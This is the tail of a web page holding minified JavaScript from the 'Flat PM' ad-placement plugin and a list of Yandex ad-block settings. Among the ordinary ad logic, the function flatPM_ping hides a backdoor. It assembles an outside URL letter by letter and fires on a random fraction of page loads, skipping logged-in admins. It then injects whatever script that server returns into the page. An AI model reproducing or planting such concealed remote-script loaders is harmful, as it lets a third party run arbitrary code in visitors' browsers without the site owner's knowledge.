Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>